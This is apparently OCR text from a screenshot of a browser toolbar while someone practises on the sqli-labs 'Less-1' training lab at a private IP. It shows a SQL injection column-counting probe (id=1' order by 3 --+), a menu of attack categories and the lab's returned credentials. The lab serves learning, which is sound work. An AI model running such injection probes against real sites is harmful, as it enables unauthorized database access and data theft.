 192.168.200.110/Less-1/?id=1' order by 3 --+
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.200.110/Less-1/?id=1' order by 3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1